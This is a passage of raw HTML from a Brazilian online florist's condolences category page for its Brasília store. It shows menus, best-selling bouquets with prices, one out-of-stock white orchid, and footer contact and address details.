href="https://www.melflores.com.br/brasilia/tipos-de-flores/rosas/" title="Rosas" class="advanced_ma_level_2 advanced_ma_item ">Rosas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/tipos-de-flores/tulipas/" title="Tulipas" class="advanced_ma_level_2 advanced_ma_item ">Tulipas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/tipos-de-flores/mix-e-outras-flores/" title="Mix e outras flores" class="advanced_ma_level_2 advanced_ma_item ">Mix e outras flores</a></li></ul></li></ul></div><div class="col-md-2-4"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a href="https://www.melflores.com.br/brasilia/flores-por-faixa-de-preco/" title="Faixa de Preço" class="advanced_ma_level_1 advanced_ma_item">Faixa de Preço</a><ul class="advanced_mu_level_2 p_granditem_1"><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/flores-por-faixa-de-preco/ate-r-8000/" title="Até R$ 80,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 80,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/flores-por-faixa-de-preco/ate-r-12000/" title="Até R$ 120,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 120,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/flores-por-faixa-de-preco/ate-r-16000/" title="Até R$ 160,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 160,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/flores-por-faixa-de-preco/ate-r-20000/" title="Até R$ 200,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 200,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/flores-por-faixa-de-preco/ate-r-25000/" title="Até R$ 250,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 250,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/flores-por-faixa-de-preco/ate-r-30000/" title="Até R$ 300,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 300,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/flores-por-faixa-de-preco/mais/" title="Mais" class="advanced_ma_level_2 advanced_ma_item ">Mais</a></li></ul></li></ul></div><div class="col-md-2-4"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a href="https://www.melflores.com.br/brasilia/outras-opcoes-flores/" title="Outras Opções" class="advanced_ma_level_1 advanced_ma_item">Outras Opções</a><ul class="advanced_mu_level_2 p_granditem_1"><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/outras-opcoes-flores/flores-plantadas/" title="Flores Plantadas" class="advanced_ma_level_2 advanced_ma_item ">Flores Plantadas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/outras-opcoes-flores/flores-de-corte/" title="Flores de Corte" class="advanced_ma_level_2 advanced_ma_item ">Flores de Corte</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/outras-opcoes-flores/petalas/" title="Pétalas" class="advanced_ma_level_2 advanced_ma_item ">Pétalas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/outras-opcoes-flores/mais-vendidos/" title="Mais Vendidos" class="advanced_ma_level_2 advanced_ma_item ">Mais Vendidos</a></li></ul></li></ul></div></div></div></div></div></div></li></ul> </nav></div></div></div> </section><div id="breadcrumb_wrapper" class=""><div class="container"><div class="row"><div class="col-xs-12 col-sm-12 col-md-12 clearfix"><ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.melflores.com.br/brasilia/" title="Home Page" itemprop="item"> <span itemprop="name">Home</span> </a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.melflores.com.br/brasilia/flores-por-ocasiao/" itemprop="item"> <span itemprop="name">Ocasi&otilde;es</span> </a><meta itemprop="position" content="2" /></li></ol></div></div></div></div> </header><div class="main_content_area"><div class="columns-container wide_container"><div id="columns" class="container"><div class="row"><div id="left_column" class="column col-xxs-8 col-xs-6 col-sm-3 col-md-3"><div id="best-sellers_block_center_container_" class="best-sellers_block_center_container block s_countdown_block"> <section id="best-sellers_block_center__column" class="best-sellers_block_center_column products_block section "><h4 class="title_block"><a href="https://www.melflores.com.br/brasilia/best-sales" title="Mais Vendidos">Mais Vendidos</a></h4>  <div id="bestsellers-itemslider-_column" class="bestsellers-itemslider_column flexslider"><div class="nav_top_right"></div><div class="sliderwrap products_slider"><ul class="slides"><li class="first_item"><div class="pro_column_box clearfix"> <a href="https://www.melflores.com.br/brasilia/outras-opcoes-flores/mais-vendidos/kalandiva.html" title="Kalandiva" class="pro_column_left"> <img src="https://www.melflores.com.br/brasilia/175-thumb_default/kalandiva.jpg" alt="Kalandiva" height="64" width="56" class="replace-2x img-responsive" /> </a><div class="pro_column_right"><h4 class="s_title_block nohidden"><a href="https://www.melflores.com.br/brasilia/outras-opcoes-flores/mais-vendidos/kalandiva.html" title="Kalandiva">Kalandiva</a></h4><div class="mar_b6"> <span class="price"> R$ 54,90 </span></div></div></div><div class="pro_column_box clearfix"> <a href="https://www.melflores.com.br/brasilia/flores-por-ocasiao/buque_8_girassois.html" title="Buquê de Girassóis" class="pro_column_left"> <img src="https://www.melflores.com.br/brasilia/173-thumb_default/buque_8_girassois.jpg" alt="Buquê de Girassóis" height="64" width="56" class="replace-2x img-responsive" /> </a><div class="pro_column_right"><h4 class="s_title_block nohidden"><a href="https://www.melflores.com.br/brasilia/flores-por-ocasiao/buque_8_girassois.html" title="Buquê de Girassóis">Buquê de Girassóis</a></h4><div class="mar_b6"> <span class="price"> R$ 124,90 </span></div></div></div><div class="pro_column_box clearfix"> <a href="https://www.melflores.com.br/brasilia/tipos-de-presentes/12-rosas-brancas.html" title="12 Rosas Brancas" class="pro_column_left"> <img src="https://www.melflores.com.br/brasilia/160-thumb_default/12-rosas-brancas.jpg" alt="12 Rosas Brancas" height="64" width="56" class="replace-2x img-responsive" /> </a><div class="pro_column_right"><h4 class="s_title_block nohidden"><a href="https://www.melflores.com.br/brasilia/tipos-de-presentes/12-rosas-brancas.html" title="12 Rosas Brancas">12 Rosas Brancas</a></h4><div class="mar_b6"> <span class="price"> R$ 159,90 </span></div></div></div></li><li class="item"><div class="pro_column_box clearfix"> <a href="https://www.melflores.com.br/brasilia/tipos-de-presentes/mini-arranjo-de-flores-do-campo.html" title="Mini Arranjo de Flores do Campo" class="pro_column_left"> <img src="https://www.melflores.com.br/brasilia/157-thumb_default/mini-arranjo-de-flores-do-campo.jpg" alt="Mini Arranjo de Flores do Campo" height="64" width="56" class="replace-2x img-responsive" /> </a><div class="pro_column_right"><h4 class="s_title_block nohidden"><a href="https://www.melflores.com.br/brasilia/tipos-de-presentes/mini-arranjo-de-flores-do-campo.html" title="Mini Arranjo de Flores do Campo">Mini Arranjo de Flores do Campo</a></h4><div class="mar_b6"> <span class="price"> R$ 84,90 </span></div></div></div><div class="pro_column_box clearfix"> <a href="https://www.melflores.com.br/brasilia/tipos-de-presentes/40-rosas-brancas.html" title="40 Rosas Brancas" class="pro_column_left"> <img src="https://www.melflores.com.br/brasilia/155-thumb_default/40-rosas-brancas.jpg" alt="40 Rosas Brancas" height="64" width="56" class="replace-2x img-responsive" /> </a><div class="pro_column_right"><h4 class="s_title_block nohidden"><a href="https://www.melflores.com.br/brasilia/tipos-de-presentes/40-rosas-brancas.html" title="40 Rosas Brancas">40 Rosas Brancas</a></h4><div class="mar_b6"> <span class="price"> R$ 279,00 </span></div></div></div><div class="pro_column_box clearfix"> <a href="https://www.melflores.com.br/brasilia/flores-por-faixa-de-preco/ate-r-12000/12-rosas-cor-de-rosa.html" title="12 Rosas Cor de Rosa" class="pro_column_left"> <img src="https://www.melflores.com.br/brasilia/167-thumb_default/12-rosas-cor-de-rosa.jpg" alt="12 Rosas Cor de Rosa" height="64" width="56" class="replace-2x img-responsive" /> </a><div class="pro_column_right"><h4 class="s_title_block nohidden"><a href="https://www.melflores.com.br/brasilia/flores-por-faixa-de-preco/ate-r-12000/12-rosas-cor-de-rosa.html" title="12 Rosas Cor de Rosa">12 Rosas Cor de Rosa</a></h4><div class="mar_b6"> <span class="price"> R$ 159,90 </span></div></div></div></li><li class="item"><div class="pro_column_box clearfix"> <a href="https://www.melflores.com.br/brasilia/flores-por-faixa-de-preco/ate-r-12000/12-rosas-amarelas.html" title="12 Rosas Amarelas" class="pro_column_left"> <img src="https://www.melflores.com.br/brasilia/165-thumb_default/12-rosas-amarelas.jpg" alt="12 Rosas Amarelas" height="64" width="56" class="replace-2x img-responsive" /> </a><div class="pro_column_right"><h4 class="s_title_block nohidden"><a href="https://www.melflores.com.br/brasilia/flores-por-faixa-de-preco/ate-r-12000/12-rosas-amarelas.html" title="12 Rosas Amarelas">12 Rosas Amarelas</a></h4><div class="mar_b6"> <span class="price"> R$ 159,90 </span></div></div></div><div class="pro_column_box clearfix"> <a href="https://www.melflores.com.br/brasilia/outras-opcoes-flores/mais-vendidos/12-rosas-coloridas.html" title="12 Rosas Coloridas" class="pro_column_left"> <img src="https://www.melflores.com.br/brasilia/178-thumb_default/12-rosas-coloridas.jpg" alt="12 Rosas Coloridas" height="64" width="56" class="replace-2x img-responsive" /> </a><div class="pro_column_right"><h4 class="s_title_block nohidden"><a href="https://www.melflores.com.br/brasilia/outras-opcoes-flores/mais-vendidos/12-rosas-coloridas.html" title="12 Rosas Coloridas">12 Rosas Coloridas</a></h4><div class="mar_b6"> <span class="price"> R$ 149,90 </span></div></div></div></li></ul></div></div>  </section></div><div id="tags_block_left" class="block tags_block"><p class="title_block"> Tags</p><div class="block_content tags_wrap"> <a class="tag_level3 first_item" href="https://www.melflores.com.br/brasilia/search?tag=rosas" title="Encontre mais sobre rosas" > rosas </a> <a class="tag_level1 item" href="https://www.melflores.com.br/brasilia/search?tag=Mel+Flores" title="Encontre mais sobre Mel Flores" > Mel Flores </a> <a class="tag_level1 item" href="https://www.melflores.com.br/brasilia/search?tag=flores" title="Encontre mais sobre flores" > flores </a> <a class="tag_level1 item" href="https://www.melflores.com.br/brasilia/search?tag=buques" title="Encontre mais sobre buques" > buques </a> <a class="tag_level1 item" href="https://www.melflores.com.br/brasilia/search?tag=amarelas" title="Encontre mais sobre amarelas" > amarelas </a> <a class="tag_level1 item" href="https://www.melflores.com.br/brasilia/search?tag=buque" title="Encontre mais sobre buque" > buque </a> <a class="tag_level1 item" href="https://www.melflores.com.br/brasilia/search?tag=cor+de+rosa" title="Encontre mais sobre cor de rosa" > cor de rosa </a> <a class="tag_level1 item" href="https://www.melflores.com.br/brasilia/search?tag=tulipas" title="Encontre mais sobre tulipas" > tulipas </a> <a class="tag_level1 item" href="https://www.melflores.com.br/brasilia/search?tag=girass%C3%B3is" title="Encontre mais sobre girassóis" > girassóis </a> <a class="tag_level1 last_item" href="https://www.melflores.com.br/brasilia/search?tag=cesta+de+caf%C3%A9+da+manh%C3%A3" title="Encontre mais sobre cesta de café da manhã" > cesta de café da manhã </a></div></div></div><div id="center_column" class="center_column col-xs-12 col-sm-9 col-md-9"><h1 class="heading page-heading product-listing"><span class="cat-name">Condolências&nbsp;</span></h1><div class="content_scene_cat mar_b1"><div class="cat_desc"><div id="category_description_short"><p>Enviar flores em momentos de perdas irão demonstrar o seu afeto e cuidado com um amigo ou parente que passa por um momento delicado. Não deixe de se fazer presente através das flores!</p></div><div id="category_description_full" style="display:none"><p>Enviar flores em momentos de perdas irão demonstrar o seu afeto e cuidado com um amigo ou parente que passa por um momento delicado. Não deixe de se fazer presente através das flores!</p></div> <a href="https://www.melflores.com.br/brasilia/flores-por-ocasiao/condolencias/" rel="nofollow" class="lnk_more go">More</a></div></div><div class="content_sortPagiBar"><div class="top-pagination-content clearfix"><div id="pagination" class="pagination clearfix"></div><div class="product-count hidden-xs"> Mostrando 1 - 1 de 1 item</div></div><div class="sortPagiBar clearfix"><ul class="display"><li class="grid"><a rel="nofollow" href="#" title="Grid"></a></li><li class="list"><a rel="nofollow" href="#" title="List"></a></li></ul><form id="productsSortForm" action="https://www.melflores.com.br/brasilia/flores-por-ocasiao/condolencias/" class="productsSortForm"><div class="select selector1"> <label for="selectProductSort">Ordenar por</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="quantity:asc">--</option><option value="price:asc">Pre&ccedil;o: Do menor para o maior</option><option value="price:desc">Pre&ccedil;o: Do maior para o menor</option><option value="name:asc">Alfab&eacute;tica (A a Z)</option><option value="name:desc">Alfab&eacute;tica (Z a A)</option><option value="quantity:desc">Em estoque</option><option value="reference:asc">C&oacute;digo do Produto: Crescente</option><option value="reference:desc">C&oacute;digo do Produto: Decrescente</option> </select></div></form></div></div><ul class="product_list grid row" data-classnames="col-lg-3 col-md-3 col-sm-4 col-xs-6 col-xxs-12" data-default-view=" grid "><li class="ajax_block_product col-lg-3 col-md-3 col-sm-4 col-xs-6 col-xxs-12 first-item-of-desktop-line last-desktop-line first-desktop-line first-in-line last-line first-line first-item-of-tablet-line last-tablet-line first-tablet-line first-item-of-mobile-line last-mobile-line first-mobile-line last-item-of-portrait-line last-portrait-line first-portrait-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="pro_outer_box"><div class="pro_first_box "> <a class="product_img_link" href="https://www.melflores.com.br/brasilia/flores-por-ocasiao/orquidea-branca.html" title="Orquídea Branca" itemprop="url"> <img class="replace-2x img-responsive front-image" src="https://www.melflores.com.br/brasilia/97-home_default/orquidea-branca.jpg" alt="Orquídea branca" title="Orquídea branca" width="250" height="286" itemprop="image" /> </a><div class="hover_fly fly_2 clearfix"> <a class="view_button btn btn-default" href="https://www.melflores.com.br/brasilia/flores-por-ocasiao/orquidea-branca.html" title="Visualizar" rel="nofollow"><div><i class="icon-eye-2 icon-0x icon_btn icon-mar-lr2"></i><span>Visualizar</span></div></a> <a class="quick-view" href="https://www.melflores.com.br/brasilia/flores-por-ocasiao/orquidea-branca.html" rel="https://www.melflores.com.br/brasilia/flores-por-ocasiao/orquidea-branca.html" title="Visualizar"><div><i class="icon-search-1 icon-0x icon_btn icon-mar-lr2"></i><span>Visualizar</span></div></a></div></div><div class="pro_second_box"><h5 itemprop="name" class="s_title_block "><a class="product-name" href="https://www.melflores.com.br/brasilia/flores-por-ocasiao/orquidea-branca.html" title="Orquídea Branca" itemprop="url" >Orqu&iacute;dea Branca</a></h5><div class="price_container" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">R$ 149,90</span><meta itemprop="priceCurrency" content="BRL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Out of stock </span></div><div class="availability product_stock_info mar_b6"> <span class="out-of-stock sm_lable"> Out of stock </span></div><div class="color-list-container hidden "></div><div class="product-desc " itemprop="description">Linda orquídea branca em um delicado cachepot sintético branco</div><div class="act_box hide_cart_btn_in_grid "> <a class="view_button btn btn-default" href="https://www.melflores.com.br/brasilia/flores-por-ocasiao/orquidea-branca.html" title="Visualizar" rel="nofollow"><div><i class="icon-eye-2 icon-0x icon_btn icon-mar-lr2"></i><span>Visualizar</span></div></a><div class="act_box_inner"> <a class="quick-view" href="https://www.melflores.com.br/brasilia/flores-por-ocasiao/orquidea-branca.html" rel="https://www.melflores.com.br/brasilia/flores-por-ocasiao/orquidea-branca.html" title="Visualizar"><div><i class="icon-search-1 icon-0x icon_btn icon-mar-lr2"></i><span>Visualizar</span></div></a></div></div></div></div></div></li></ul><div class="content_sortPagiBar"><div class="sortPagiBar sortPagiBarBottom clearfix"><ul class="display"><li class="grid"><a rel="nofollow" href="#" title="Grid"></a></li><li class="list"><a rel="nofollow" href="#" title="List"></a></li></ul><form id="productsSortForm" action="https://www.melflores.com.br/brasilia/flores-por-ocasiao/condolencias/" class="productsSortForm"><div class="select selector1"> <label for="selectProductSort">Ordenar por</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="quantity:asc">--</option><option value="price:asc">Pre&ccedil;o: Do menor para o maior</option><option value="price:desc">Pre&ccedil;o: Do maior para o menor</option><option value="name:asc">Alfab&eacute;tica (A a Z)</option><option value="name:desc">Alfab&eacute;tica (Z a A)</option><option value="quantity:desc">Em estoque</option><option value="reference:asc">C&oacute;digo do Produto: Crescente</option><option value="reference:desc">C&oacute;digo do Produto: Decrescente</option> </select></div></form></div><div class="bottom-pagination-content clearfix"><div id="pagination_bottom" class="pagination clearfix"></div><div class="product-count hidden-xs"> Mostrando 1 - 1 de 1 item</div></div></div></div></div></div></div><div class="main_content_area_footer"><div class="wide_container"></div></div></div> <footer id="footer" class="footer-container"> <section id="footer-top"><div class="wide_container"><div class="container"><div class="row"> <section id="easycontent_22" class=" easycontent col-sm-12 col-md-5 block"><div class="title_block"><div class="title_block_name"> Contato</div> <a href="javascript:;" class="opener dlm">&nbsp;</a></div><div class="easycontent footer_block_content "><p><em class="icon-phone-squared icon-small"></em>Telefone: (31) 2520-3100</p><p><em class="icon-mail-alt icon-small">&nbsp;</em>E-mail: contato@melflores.com.br</p><p><em class="icon-whatsapp icon-small">&nbsp;</em>WhatsApp:&nbsp;<span style="color: #2445a2;"><a href="https://wa.me/553125203100" target="_blank"><span style="color: #2445a2;">Clique Aqui!</span></a></span></p><p><em class="icon-instagram icon-small">&nbsp;</em>Instagram:&nbsp;<a href="https://www.instagram.com/melfloreslojaonline/" target="_blank">@melfloreslojaonline</a></p><p><em class="icon-facebook icon-small">&nbsp;</em>Facebook&nbsp;<a href="https://facebook.com/melfloresfloricultura">melfloresfloricultura</a></p><p><em class="icon-pinterest icon-small">&nbsp;</em>Pinterest:&nbsp;<a href="https://br.pinterest.com/melflores1158/">Mel Flores</a></p><p class="mar_b4">&nbsp;</p><p><em class="icon-clock icon-small"></em>&nbsp;Horário de Atendimento:</p><p><em class="icon-right-dir-2 icon-small"></em>&nbsp;Segunda a Sexta: 08:30 às 17:30</p><p><em class="icon-right-dir-2 icon-small"></em>&nbsp;Sábado: 09:00 às 14:00</p><p>&nbsp;</p><p>&nbsp;Suporte:</p><p><em class="icon-right-dir-2 icon-small"></em>&nbsp;<a href="https://www.melflores.com.br/content/politica-de-entrega.html">Política de Entrega</a></p><p><em class="icon-right-dir-2 icon-small"></em>&nbsp;<a href="https://www.melflores.com.br/content/trocas-e-devolucoes.html">Trocas e Devoluções</a></p><p><em class="icon-right-dir-2 icon-small"></em>&nbsp;<a href="https://www.melflores.com.br/content/como-comprar.html">Como Comprar</a></p></div> </section> <section id="easycontent_21" class=" easycontent col-sm-12 col-md-7 block"><div class="title_block"><div class="title_block_name"> Sobre a Mel Flores</div> <a href="javascript:;" class="opener dlm">&nbsp;</a></div><div class="easycontent footer_block_content "><p style="text-align: justify;">A Mel Flores é uma <strong>floricultura online</strong>. Nossas flores são cuidadosamente selecionadas e nossos floristas e parceiros são treinados para preparar e entregar buquês com alta durabilidade e beleza. Temos rosas, lírios, tulipas, astromélias, orquídeas, além de diversas outras flores, para todas as ocasiões.</p><p style="text-align: justify;"><span>A loja online conta com um rápido atendimento através do Whatsapp, Chat ou Telefone. Por meio desses canais é possível tirar dúvidas e efetuar o seu pedido, tudo forma rápida e segura.</span></p><p style="text-align: justify;">Comprar na Mel Flores é garantia de qualidade e satisfação.</p><p><span>&nbsp;</span></p><p><span style="text-decoration: underline;"><strong>Endereços:</strong></span></p><p><em class="icon-right-dir-2 icon-small"></em><strong>&nbsp;Escritório: Av. Miguel Perrela 910 - Castelo - Belo Horizonte/MG</strong></p><p><em class="icon-home icon-small"></em><strong>&nbsp;Belo Horizonte: Av. Alvares Cabral 1328 -&nbsp;Lourdes, Belo Horizonte/MG</strong></p><p><em class="icon-home icon-small"></em><strong>&nbsp;Vitória:&nbsp;R. José Teixeira 672 - Santa Lúcia, Vitória/ES</strong></p><p><em class="icon-home icon-small"></em><strong>&nbsp;Ipatinga: Av. Londrina 295 - Veneza, Ipatinga/MG</strong></p></div> </section></div></div></div> </section> <section id="footer-primary"><div class="wide_container"><div class="container"><div class="row"><div class="whatsappDiv right"> <a onclick="window.open('https://web.whatsapp.com/send?phone=553125203100&text=')" class="tiklaAc"></a></div></div></div></div> </section> <section id="footer-secondary"><div class="wide_container"><div class="container"><div class="row"> <section id="st_news_letter_12" class="st_news_letter_12 block col-sm-12 col-md-6"><div class="title_block"><div class="title_block_name">Newsletter</div><a href="javascript:;" class="opener dlm">&nbsp;</a></div><div class="footer_block_content "><div class="st_news_letter_box"><div class="st_news_letter_content style_content"><p style="font-size: 100%;">Quero receber ofertas e vale-compras!</p></div><div class="alert alert-danger hidden"></div><div class="alert alert-success hidden"></div><form action="https://www.melflores.com.br/brasilia//modules/stnewsletter/stnewsletter-ajax.php" method="post" class="st_news_letter_form"><div class="form-group st_news_letter_form_inner" > <input class="inputNew form-control st_news_letter_input" type="text" name="email" size="18" value="" placeholder="Seu email" /> <button type="submit" name="submitStNewsletter" class="btn btn-medium st_news_letter_submit"> Enviar! </button> <input type="hidden" name="action" value="0" /></div></form></div></div> </section> <section id="social_networking_block" class="block col-sm-12 col-md-6"><div class="title_block"><div class="title_block_name">Compartilhe!</div><a href="javascript:;" class="opener dlm">&nbsp;</a></div><div class="footer_block_content"><ul class="stsocial_list clearfix li_fl"><li><a id="stsocial_facebook" href="https://www.facebook.com/melfloresfloricultura/" rel="nofollow" title="Facebook" target="_blank" ><i class="icon-facebook icon-large"></i></a></li><li><a id="stsocial_pinterest" href="https://br.pinterest.com/melflores1158/" rel="nofollow" title="Pinterest" target="_blank" ><i class="icon-pinterest icon-large"></i></a></li><li><a id="stsocial_instagram" href="https://www.instagram.com/melfloreslojaonline" rel="nofollow" title="Instagram" target="_blank" ><i class="icon-instagram icon-large"></i></a></li></ul></div> </section></div></div></div> </section><div id="footer_info" class="bottom-footer "><div class="wide_container"><div class="container"><div class="row" data-version="1-6-1-8-3-2-9"><div class="col-xs-12 col-sm-12 clearfix"> <aside id="footer_bottom_right"> <img id="paymants_logos" src="/brasilia/modules/stthemeeditor/img/payment-options.png" alt="Payment methods" /> </aside> <aside id="footer_bottom_left"> <span id="copyright_text">Floricultura Mel Flores. Todos os direitos reservados. É proibida a cópia ou reprodução da imagem de qualquer um de nossos produtos. </span> </aside></div></div></div></div></div> </footer></div></div><div id="rightbar" class=""><div id="rightbar_inner" class="clearfix rightbar_2"><div id="rightbar_cart" class="rightbar_wrap"> <a id="rightbar-shopping_cart" href="https://www.melflores.com.br/brasilia/quick-order" class="rightbar_tri icon_wrap" title="View my shopping cart"> <i class="icon-basket icon_btn icon-0x"></i> <span class="icon_text">Carrinho</span> <span class="ajax_cart_quantity amount_circle simple_hidden ">0</span> </a></div><div id="switch_left_column_wrap" class="visible-xs"> <a href="javascript:;" id="switch_left_column" data-column="left_column" class="icon_wrap" title="Display left column"><i class="icon-right-open-1 icon-0x"></i><span class="icon_text">Left</span></a></div><div id="to_top_wrap"><div id="to_top"><a href="#top_bar" class="icon_wrap disabled" title="Back to top"><i class="icon-up-open-2 icon-0x"></i><span class="icon_text">Top</span></a></div></div></div></div><div class="st-side"><ul id="multilink_mobile_48" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="javascript:;" rel="nofollow" class="mo_advanced_ma_level_0 advanced_ma_span"> Ajuda </a> <span class="opener">&nbsp;</span><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/brasilia/content/politica-de-entrega.html" title="Política de Entrega" rel="nofollow" target="_blank" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Política de Entrega </a></li><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/brasilia/content/trocas-e-devolucoes.html" title="Trocas e devoluções" rel="nofollow" target="_blank" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Trocas e devoluções </a></li><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/brasilia/content/como-comprar.html" title="Como comprar" rel="nofollow" target="_blank" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Como comprar </a></li></ul></li></ul><ul id="multilink_mobile_51" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="javascript:;" rel="nofollow" class="mo_advanced_ma_level_0 advanced_ma_span"> Loja </a> <span class="opener">&nbsp;</span><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/" title="Belo Horizonte" rel="nofollow" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Belo Horizonte </a></li><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/ipatinga/" title="Ipatinga" rel="nofollow" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Ipatinga </a></li><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/vitoria" title="Vitória" rel="nofollow" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Vitória </a></li><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/brasilia" title="Brasília" rel="nofollow" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Brasília </a></li></ul></li></ul><ul id="multilink_mobile_55" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="https://www.melflores.com.br/brasilia/order-history" rel="nofollow" class="mo_advanced_ma_level_0 "> Meus Pedidos </a></li></ul><ul id="languages-block_mobile_menu" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="javascript:;" rel="alternate" hreflang="br" class="mo_advanced_ma_level_0 advanced_ma_span"> <img src="https://www.melflores.com.br/brasilia/img/l/2.jpg" alt="br" width="16" height="11" class="mar_r4" /> </a></li></ul><div id="stmobileadvancedmenu" class="st-side-content"><ul class="mo_advanced_mu_level_0"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a id="st_mo_advanced_ma_59" href="https://www.melflores.com.br/brasilia/" class="mo_advanced_ma_level_0" title=""><i class="icon-home"></i></a></li><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a id="st_mo_advanced_ma_60" href="javascript:;" class="mo_advanced_ma_level_0" title="Todos os Departamentos">Todos os Departamentos</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/brasilia/flores-por-ocasiao/" title="Ocasiões" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Ocasiões</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 p_granditem_1"><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/flores-por-ocasiao/amor-romance/" title="Amor &amp; Romance" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Amor &amp; Romance</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/flores-por-ocasiao/aniversario/" title="Aniversário" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Aniversário</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/flores-por-ocasiao/amizade/" title="Amizade" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Amizade</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/flores-por-ocasiao/desculpas/" title="Desculpas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Desculpas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/flores-por-ocasiao/maternidade/" title="Maternidade" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Maternidade</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/flores-por-ocasiao/agradecimento/" title="Agradecimento" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Agradecimento</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/flores-por-ocasiao/condolencias/" title="Condolências" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Condolências</a></li></ul></li></ul><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/brasilia/tipos-de-presentes/" title="Tipos de Presentes" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Tipos de Presentes</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 